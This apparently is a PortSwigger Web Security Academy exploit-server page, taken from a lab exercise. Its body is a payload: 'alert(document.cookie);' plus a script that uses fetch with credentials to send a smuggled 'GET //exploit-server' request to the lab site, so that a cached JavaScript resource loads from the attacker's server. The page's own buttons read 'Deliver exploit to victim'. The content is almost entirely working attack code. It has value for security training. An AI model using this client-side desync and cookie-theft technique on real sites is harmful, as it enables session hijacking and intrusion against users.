 Body:
alert(document.cookie);
/*
<script>
    const labURL = "https://0adc00fc045350d0c26520da00230058.web-security-academy.net";
    const exploitHost = "exploit-0a0100e104c1505cc2e01ff1011d00a7.exploit-server.net";

    if(window.name != 'skip'){
        window.name = 'skip';
        fetch(`${labURL}/..%2f`, { method: 'POST', body: `GET //${exploitHost}/eXpLoIt HTTP/1.1\r\nFoo: x`, credentials: 'include', mode: 'no-
cors' }).then(() => {location=`${labURL}/resources/js/analytics.js`} );
    } else {
        window.name = '';
        location = `${labURL}/login`;
    }
</script>
*/
Store View exploit Deliver exploit to victim Access log